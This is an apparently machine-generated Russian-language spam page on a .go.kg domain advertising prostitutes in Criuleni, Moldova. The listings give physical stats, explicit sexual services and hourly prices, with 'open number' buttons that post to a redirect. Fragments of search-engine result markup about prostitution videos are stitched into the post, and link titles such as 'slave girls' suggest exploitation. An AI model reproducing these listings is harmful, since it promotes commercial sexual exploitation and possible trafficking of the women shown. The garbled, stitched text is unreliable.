	    <a class="main-search" href="#"><i class="fa fa-search"></i></a>
	</form>
                        <!-- search option end -->
                    </div>
                    <!-- mainmenu start -->
                    <nav class="navbar navbar-default">
                        <div class="collapse navbar-collapse" id="navbar-example">
                            <div class="main-menu">
                                                            </div>
                        </div>
                    </nav>
                    <!-- mainmenu end -->
                </div>
            </div>
        </div>
    </div>
    <!-- header-area end -->
    <!-- mobile-menu-area start -->
    <div class="mobile-menu-area hidden-lg hidden-md hidden-sm">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mobile-menu">
                        <div class="logo">
                                                                <a href="http://dualog.go.kg/" class="brand"> 
                                        <h1 class='logo_text site-title'>Приличные услуги проституток</h1>
                                        <p class="site-description">Нашел, заказал, поимел</p></a>                        </div>
                        <nav id="dropdown">
                                                    </nav>
                    </div>					
                </div>
            </div>
        </div>
    </div>
    <!-- mobile-menu-area end -->		
</header>
<!-- header end -->

		<div class="page-area" style="background: url('http://dualog.go.kg/wp-content/uploads/cropped-012462.jpg');background-repeat: no-repeat;background-size: cover;background-position: top center;">
			<!-- Start Bottom Header -->
	    <div class="breadcumb-overlay"></div>
	    <div class="container">
	        <div class="row">
	            <div class="col-md-12 col-sm-12 col-xs-12">
	                <div class="breadcrumb text-center">
	                    <div class="section-headline white-headline text-center">
		                			                    		<h3></h3>
		                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://dualog.go.kg/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://dualog.go.kg/category/moldova/" itemprop="item"><span itemprop="name">Молдова</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Путаны на улице Криулян</span></span><meta itemprop="position" content="3" /></li></ul></nav>	                	</div>
	                </div>
	            </div>
	        </div>
	    </div>
	</div>
	<!-- END Header -->

<div id="primary" class="blog-page-area area-padding">
	<div class="container">
		<div class="row">
			<div class="blog-page-details">
				<!-- Start single blog -->
				<div class="col-md-8 col-sm-8 col-xs-12">
				   <!-- single-blog start -->
					<article class="blog-post-wrapper">
						
<article id="post-219" class="post-219 post type-post status-publish format-standard hentry category-moldova">
	<div class="col-md-12 col-sm-12 col-xs-12">
		<div class="single-blog row">
						<div class="blog-content">
			   <div class="blog-title">
											<div class="blog-meta">
							<span class="posted-on">Posted on <a href="http://dualog.go.kg/putany-na-ulice-kriulyan/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-15T06:34:27+03:00">15.06.2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://dualog.go.kg/author/admin/">admin</a></span></span>						</div><!-- .entry-meta -->
					
					<h4 class="entry-title">Путаны на улице Криулян</h4>				</div>
				<div class="blog-text">
					<p>Шлюхи Криулян взрослые.</p>
<p>Далее вас массаж рассказ о жизни и работе дорожных блядей, работающих на дому М1. Одна. <span class="news_dt">19.05.2016</span>&nbsp;&#0183;&#32;Вызвать блядь для секса можно за 100 грн шок !!!!<span id="more-219"></span> Киевские путаны предоставят Вам только.</p>
<h2>Салон шалав Криулян</h2>
<p>Путаны в Криулянах на день.</p>
<h4>Саша</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa85460.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa85460.jpg" alt="Проститутки на дороге Криулян" title="Бляди Криулян старые." width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 33</li>
<li>Рост &#8212; 167 см</li>
<li>Вес &#8212; 65 кг</li>
<li>Бюст &#8212; 4</li>
<li>Цена, 1 час &#8212; 2450</li>
<li>Цена, ночь &#8212; 10450</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="http://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Tyra фото мои</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86518.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86518.jpg" alt="Путаны на дороге Криулян" title="Агенство шалав Криулян" width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 26</li>
<li>Рост &#8212; 174 см</li>
<li>Вес &#8212; 57 кг</li>
<li>Бюст &#8212; 5</li>
<li>Доп услуги &#8212; секс в стиле тиклинг, bdsm, окончание на лицо</li>
<li>Цена, 1 час &#8212; 2320</li>
<li>Стоимость, 2 часа &#8212; 3900</li>
<li>Цена, ночь &#8212; 8700</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="http://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Дилёра реал фото</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86639.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86639.jpg" alt="Девочки Криулян взрослые." title="Клуб путан Криулян" width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 20</li>
<li>Рост &#8212; 151 см</li>
<li>Вес &#8212; 50 кг</li>
<li>Бюст &#8212; 5</li>
<li>Доп услуги &#8212; расслабляющий массаж, лесби откровенное, окончание на грудь</li>
<li>Цена, 1 час &#8212; 2450</li>
<li>Стоимость, 2 часа &#8212; 3450</li>
<li>Цена, ночь &#8212; 8600</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="http://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Софула</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86165.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86165.jpg" alt="Бордель девочек Криулян" title="Девушки на улице Криулян" width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 29</li>
<li>Рост &#8212; 160 см</li>
<li>Вес &#8212; 49 кг</li>
<li>Бюст &#8212; 5</li>
<li>Доп услуги &#8212; ролевые игры, непрофессиональный массаж, анальный фистинг</li>
<li>Цена, 1 час &#8212; 2450</li>
<li>Стоимость, 2 часа &#8212; 3800</li>
<li>Цена, ночь &#8212; 10810</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="http://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Рики ВИП</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86322.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86322.jpg" alt="Салон шалав Криулян" title="Девушки Криулян зрелые." width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 24</li>
<li>Рост &#8212; 150 см</li>
<li>Вес &#8212; 62 кг</li>
<li>Бюст &#8212; 2</li>
<li>Доп услуги &#8212; лесби откровенное, флагелляция, тонизирующий массаж</li>
<li>Цена, 1 час &#8212; 2610</li>
<li>Стоимость, 2 часа &#8212; 4200</li>
<li>Цена, ночь &#8212; 9220</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="http://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Гюльзирак</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86002.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86002.jpg" alt="Шлюхи на улице Криулян" title="Бляди Криулян старые." width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 25</li>
<li>Рост &#8212; 159 см</li>
<li>Вес &#8212; 65 кг</li>
<li>Бюст &#8212; 5</li>
<li>Доп услуги &#8212; аквамассаж, семейные пары, кончить на лицо</li>
<li>Цена, 1 час &#8212; 1740</li>
<li>Цена, ночь &#8212; 9130</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="http://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>АНИТА</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa85673.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa85673.jpg" alt="Шалавы Криулян старые." title="Бордель путан Криулян" width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 30</li>
<li>Рост &#8212; 161 см</li>
<li>Вес &#8212; 49 кг</li>
<li>Бюст &#8212; 6</li>
<li>Доп услуги &#8212; мама с дочкой, мастурбация члена ногами, минет взасос</li>
<li>Цена, 1 час &#8212; 1350</li>
<li>Стоимость, 2 часа &#8212; 4100</li>
<li>Цена, ночь &#8212; 9540</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="http://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Сэйра</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86584.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86584.jpg" alt="Общество шалав Криулян" title="Девочки на дому Криулян" width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 34</li>
<li>Рост &#8212; 165 см</li>
<li>Вес &#8212; 51 кг</li>
<li>Бюст &#8212; 7</li>
<li>Доп услуги &#8212; массаж с мануальной терапией, сочный минет, фелляция</li>
<li>Цена, 1 час &#8212; 1610</li>
<li>Цена, ночь &#8212; 8630</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="http://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Зария</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa85688.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa85688.jpg" alt="Салон девушек Криулян" title="Шлюхи Криулян взрослые." width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 22</li>
<li>Рост &#8212; 163 см</li>
<li>Вес &#8212; 60 кг</li>
<li>Бюст &#8212; 5</li>
<li>Доп услуги &#8212; тонизирующий массаж, тантрический секс, мастурбация члена ногами</li>
<li>Цена, 1 час &#8212; 1850</li>
<li>Стоимость, 2 часа &#8212; 3250</li>
<li>Цена, ночь &#8212; 8750</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="http://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<p>Лучшие путаны Криулян.</p>
<h3>Здесь выбирают девушек в Криулянах</h3>
<blockquote>
<p>девочки в Криулянах (фото/видео), бляди Криулян (видео), новые бляди, какая стоимость шлюх Криулян, путаны-негритянки Криулян</p>
</blockquote>
<h4>Еще услуги &#8212; Бляди на дому Криулян</h4>
<ul>
<li>лесби-шоу в стиле bdsm</li>
<li>кончить на живот</li>
<li>проф. массаж</li>
<li>вагинальный фистинг</li>
<li>семейная пара</li>
<li>секс в одежде</li>
<li>окончание на лицо</li>
<li>лесбийский секс</li>
<li>фемдом</li>
<li>непрофессиональный массаж</li>
<li>секс втроём</li>
</ul>
<p>Нет индивидуалок на дороге м-4, совсем нет! Я внимательно смотрел. Нет и нет. Куда делись? Я. <span class="news_dt">04.08.2016</span>&nbsp;&#0183;&#32;Снял на дороге грудастую зрелую блядь за две сотни баксов и поехав номер телефона, заставил.</p>
<div class="b_factrow b_twofr">
<div class="b_vlist2col">
<ul>
<li>
<div class="b_sritem b_srtxtstarcolor">4,2/5<span class="csrc sc_rc1" role="img" aria-label="Рейтинг в звездах: 4 из 5."><span class="sw_st"></span><span class="sw_st"></span><span class="sw_st"></span><span class="sw_st"></span><span class="sw_ste"></span></span></p>
<div class="b_sritemp">(58)</div>
</div>
</li>
</ul>
<ul>
<li>
<div>Длительность фото: 20 мин.</div>
</li>
</ul>
</div>
</div>
</div>
</li>
<li class="b_algo">
<h2><a href="http://www.poxot/videos/4837/taksist-snyal-russkuyu-prostitutku-na-trasse-i-posadil-v-mashinu-dlya-oralnogo-seksa-chtoby-konchit-ey-v-rot/" h="ID=SERP,5195.1" target="_blank" rel="noopener">Таксист снял русскую шлюху на улице и.</a></h2>
<div class="b_caption">
<div class="b_attribution" u="450554841018372719462Pu6jXJaBCfeZcJh8bW0TqDA37BucFm6I"><cite>www.poxot/videos/4837/taksist-snyal-russkuyu-prostitutku-na.</cite><span class="c_tlbxTrg"><span class="c_tlbxH" H="BASE:CACHEDPAGEDEFAULT" K="SERP,5196.1"></span></span></div>
<p><span class="news_dt">09.09.2015</span>&nbsp;&#0183;&#32;Таксист снял русскую шалаву на дому и посадил в машину для орального секса, чтобы.</p>
<div class="b_factrow b_twofr">
<div class="b_vlist2col">
<ul>
<li>
<div class="b_sritem b_srtxtstarcolor">4/5<span class="csrc sc_rc1" role="img" aria-label="Рейтинг в звездах: 4 из 5."><span class="sw_st"></span><span class="sw_st"></span><span class="sw_st"></span><span class="sw_st"></span><span class="sw_ste"></span></span></p>
<div class="b_sritemp">(23)</div>
</div>
</li>
</ul>
<ul>
<li>
<div>Длительность анкеты: 7 мин.</div>
</li>
</ul>
</div>
</div>
</div>
</li>
<li class="b_algo">
<h2><a href="http://avogue/prostitutki-na-trasse-lysvy/" h="ID=SERP,5209.1" target="_blank">Девушки на улице Лысьвы  Найти шлюху</a></h2>
<div class="b_caption">
<div class="b_attribution" u="550564541105102392053sOlgi-MoYzURDmaq7sdTzci_xr-GJC1U"><cite>avogue/prostitutki-na-trasse-lysvy</cite><span class="c_tlbxTrg"><span class="c_tlbxH" H="BASE:CACHEDPAGEDEFAULT" K="SERP,5210.1"></span></span></div>
<p>Индивидуалки на дороге. На нашем сайте созданы все условия для удобного выбора шалавы.</p>
				</div>
			</div>
		</div>
	</div>
</article><!-- #post-219 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dualog.go.kg/luchshie-shalavy-usmani/" rel="prev"><span class="screen-reader-text">Previous post</span> <span class="post-title">Лучшие шалавы Усмани</span></a></div><div class="nav-next"><a href="http://dualog.go.kg/devushki-rabyni-zadonska/" rel="next"><span class="screen-reader-text">Next post</span> <span class="post-title">Девушки-рабыни Задонска</span></a></div></div>
	</nav>
<div id="comments" class="comment-section">
	<div class="comments-area">
		<div class="comments-heading">
			<h3>
				0 thoughts on &ldquo;<span>Путаны на улице Криулян</span>&rdquo;			</h3>
					</div>
		<div class="comments-list">
			<ul>
							</ul>
		</div>
	</div>

	<div class="comment-respond">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="http://dualog.go.kg/wp-login.php?redirect_to=http%3A%2F%2Fdualog.go.kg%2Fputany-na-ulice-kriulyan%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
		</div>


</div><!-- #comments -->
					</article>
					
				</div>
				<!-- End main column -->
				<div class="col-md-4 col-sm-4 col-xs-12">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="left-blog-page widget_search"><div class="left-blog"><form role="search" method="get" class="search-form" action="http://dualog.go.kg/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div></section>
		<section id="recent-posts-2" class="left-blog-page widget_recent_entries"><div class="left-blog">
		<h4 class="widget-title">Свежие поступления</h4>
		<ul>
											<li>
					<a href="http://dualog.go.kg/devushki-na-ulice-aleksandrovska-saxalinskogo/">Девушки на улице Александровска-Сахалинского</a>
									</li>
											<li>
					<a href="http://dualog.go.kg/tolstye-shlyuxi-meleuza/">Толстые шлюхи Мелеуза</a>
									</li>
											<li>
					<a href="http://dualog.go.kg/tolko-proverennye-devochki-v-neftegorske/">Только проверенные девочки в Нефтегорске</a>
									</li>
											<li>
					<a href="http://dualog.go.kg/novye-blyadi-v-arkalyke/">Новые бляди в Аркалыке</a>
									</li>
											<li>
					<a href="http://dualog.go.kg/privatnye-putany-v-stoline/">Приватные путаны в Столине</a>
									</li>
					</ul>

		</div></section><section id="categories-2" class="left-blog-page widget_categories"><div class="left-blog"><h4 class="widget-title">Категории</h4>
			<ul>
					<li class="cat-item cat-item-77"><a href="http://dualog.go.kg/category/adigeya/">Адыгея</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://dualog.go.kg/category/akmolinskaya-oblast/">Акмолинская область</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://dualog.go.kg/category/aktyubinskaya-oblast/">Актюбинская область</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://dualog.go.kg/category/almatinskaya-oblast/">Алматинская область</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://dualog.go.kg/category/altaj/">Алтай</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://dualog.go.kg/category/altajskij-kraj/">Алтайский край</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://dualog.go.kg/category/amurskaya-oblast/">Амурская область</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://dualog.go.kg/category/arhangelskaya-oblast/">Архангельская область</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://dualog.go.kg/category/astrahanskaya-oblast/">Астраханская область</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://dualog.go.kg/category/atirauskaya-oblast/">Атырауская область</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://dualog.go.kg/category/bashkortostan/">Башкортостан</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://dualog.go.kg/category/belgorodskaya-oblast/">Белгородская область</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://dualog.go.kg/category/brestskaya-oblast/">Брестская область</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://dualog.go.kg/category/bryanskaya-oblast/">Брянская область</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://dualog.go.kg/category/buryatiya/">Бурятия</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://dualog.go.kg/category/vinnickaya-oblast/">Винницкая область</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://dualog.go.kg/category/vitebskaya-oblast/">Витебская область</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://dualog.go.kg/category/vladimirskaya-oblast/">Владимирская область</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://dualog.go.kg/category/volgogradskaya-oblast/">Волгоградская область</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://dualog.go.kg/category/vologodskaya-oblast/">Вологодская область</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://dualog.go.kg/category/volinskaya-oblast/">Волынская область</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://dualog.go.kg/category/voronezhskaya-oblast/">Воронежская область</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://dualog.go.kg/category/vostochno-kazahstanskaya-oblast/">Восточно-Казахстанская область</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://dualog.go.kg/category/gomelskaya-oblast/">Гомельская область</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://dualog.go.kg/category/dagestan/">Дагестан</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://dualog.go.kg/category/dnepropetrovskaya-oblast/">Днепропетровская область</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://dualog.go.kg/category/dnr/">ДНР</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://dualog.go.kg/category/doneckaya-oblast/">Донецкая область</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://dualog.go.kg/category/evrejskaya-ao/">Еврейская АО</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://dualog.go.kg/category/zhambilskaya-oblast/">Жамбыльская область</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://dualog.go.kg/category/zhitomirskaya-oblast/">Житомирская область</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://dualog.go.kg/category/zabajkalskij-kraj/">Забайкальский край</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://dualog.go.kg/category/zakarpatskaya-oblast/">Закарпатская область</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://dualog.go.kg/category/zapadno-kazahstanskaya-oblast/">Западно-Казахстанская область</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://dualog.go.kg/category/zaporozhskaya-oblast/">Запорожская область</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://dualog.go.kg/category/ivano-frankovskaya-oblast/">Ивано-Франковская область</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://dualog.go.kg/category/ivanovskaya-oblast/">Ивановская область</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://dualog.go.kg/category/ingushetiya/">Ингушетия</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://dualog.go.kg/category/irkutskaya-oblast/">Иркутская область</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://dualog.go.kg/category/kabardino-balkariya/">Кабардино-Балкария</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://dualog.go.kg/category/kaliningradskaya-oblast/">Калининградская область</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://dualog.go.kg/category/kalmikiya/">Калмыкия</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://dualog.go.kg/category/kaluzhskaya-oblast/">Калужская область</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://dualog.go.kg/category/kamchatskij-kraj/">Камчатский край</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://dualog.go.kg/category/karagandinskaya-oblast/">Карагандинская область</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://dualog.go.kg/category/karachaevo-cherkesiya/">Карачаево-Черкесия</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://dualog.go.kg/category/kareliya/">Карелия</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://dualog.go.kg/category/kemerovskaya-oblast/">Кемеровская область</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://dualog.go.kg/category/kievskaya-oblast/">Киевская область</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://dualog.go.kg/category/kirovogradskaya-oblast/">Кировоградская область</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://dualog.go.kg/category/kirovskaya-oblast/">Кировская область</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://dualog.go.kg/category/komi/">Коми</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://dualog.go.kg/category/kostanajskaya-oblast/">Костанайская область</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://dualog.go.kg/category/kostromskaya-oblast/">Костромская область</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://dualog.go.kg/category/krasnodarskij-kraj/">Краснодарский край</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://dualog.go.kg/category/krasnoyarskij-kraj/">Красноярский край</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://dualog.go.kg/category/krim/">Крым</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://dualog.go.kg/category/kurganskaya-oblast/">Курганская область</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://dualog.go.kg/category/kurskaya-oblast/">Курская область</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://dualog.go.kg/category/kizilordinskaya-oblast/">Кызылординская область</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://dualog.go.kg/category/leningradskaya-oblast/">Ленинградская область</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://dualog.go.kg/category/lipeckaya-oblast/">Липецкая область</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://dualog.go.kg/category/lnr/">ЛНР</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://dualog.go.kg/category/luganskaya-oblast/">Луганская область</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://dualog.go.kg/category/lvovskaya-oblast/">Львовская область</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://dualog.go.kg/category/magadanskaya-oblast/">Магаданская область</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://dualog.go.kg/category/mangistauskaya-oblast/">Мангистауская область</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://dualog.go.kg/category/marij-el/">Марий Эл</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://dualog.go.kg/category/minskaya-oblast/">Минская область</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://dualog.go.kg/category/mogilvskaya-oblast/">Могилвская область</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dualog.go.kg/category/moldova/">Молдова</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://dualog.go.kg/category/mordoviya/">Мордовия</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://dualog.go.kg/category/moskovskaya-oblast/">Московская область</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://dualog.go.kg/category/murmanskaya-oblast/">Мурманская область</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://dualog.go.kg/category/neneckij-ao/">Ненецкий АО</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://dualog.go.kg/category/nizhegorodskaya-oblast/">Нижегородская область</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://dualog.go.kg/category/nikolaevskaya-oblast/">Николаевская область</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://dualog.go.kg/category/novgorodskaya-oblast/">Новгородская область</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://dualog.go.kg/category/novosibirskaya-oblast/">Новосибирская область</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://dualog.go.kg/category/odesskaya-oblast/">Одесская область</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://dualog.go.kg/category/omskaya-oblast/">Омская область</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://dualog.go.kg/category/orenburgskaya-oblast/">Оренбургская область</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://dualog.go.kg/category/orlovskaya-oblast/">Орловская область</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://dualog.go.kg/category/pavlodarskaya-oblast/">Павлодарская область</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dualog.go.kg/category/penzenskaya-oblast/">Пензенская область</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://dualog.go.kg/category/permskij-kraj/">Пермский край</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://dualog.go.kg/category/poltavskaya-oblast/">Полтавская область</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://dualog.go.kg/category/pridnestrove/">Приднестровье</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://dualog.go.kg/category/primorskij-kraj/">Приморский край</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://dualog.go.kg/category/pskovskaya-oblast/">Псковская область</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://dualog.go.kg/category/rovnenskaya-oblast/">Ровненская область</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://dualog.go.kg/category/rostovskaya-oblast/">Ростовская область</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://dualog.go.kg/category/ryazanskaya-oblast/">Рязанская область</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://dualog.go.kg/category/samarskaya-oblast/">Самарская область</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://dualog.go.kg/category/sankt-peterburg/">Санкт-Петербург</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://dualog.go.kg/category/saratovskaya-oblast/">Саратовская область</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://dualog.go.kg/category/sahalinskaya-oblast/">Сахалинская область</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://dualog.go.kg/category/sverdlovskaya-oblast/">Свердловская область</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://dualog.go.kg/category/severnaya-osetiya-alaniya/">Северная Осетия &#8212; Алания</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://dualog.go.kg/category/severo-kazahstanskaya-oblast/">Северо-Казахстанская область</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://dualog.go.kg/category/smolenskaya-oblast/">Смоленская область</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://dualog.go.kg/category/stavropole/">Ставрополье</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://dualog.go.kg/category/sumskaya-oblast/">Сумская область</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://dualog.go.kg/category/tambovskaya-oblast/">Тамбовская область</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://dualog.go.kg/category/tatarstan/">Татарстан</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://dualog.go.kg/category/tverskaya-oblast/">Тверская область</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://dualog.go.kg/category/ternopolskaya-oblast/">Тернопольская область</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://dualog.go.kg/category/tomskaya-oblast/">Томская область</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://dualog.go.kg/category/tuva/">Тува</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://dualog.go.kg/category/tulskaya-oblast/">Тульская область</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://dualog.go.kg/category/tyumenskaya-oblast/">Тюменская область</a>
</li>
